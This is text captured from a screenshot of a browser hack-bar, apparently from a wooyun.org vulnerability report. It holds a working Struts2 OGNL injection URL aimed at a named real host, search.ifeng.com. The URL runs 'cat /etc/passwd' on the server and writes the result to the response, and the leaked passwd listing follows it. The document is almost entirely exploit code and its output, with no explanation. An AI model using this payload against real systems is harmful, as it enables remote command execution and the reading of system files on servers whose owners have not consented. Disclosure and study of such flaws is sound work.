 Load URL
Split URL
Execute
search.ifeng.com/sofeng/search.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew
java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org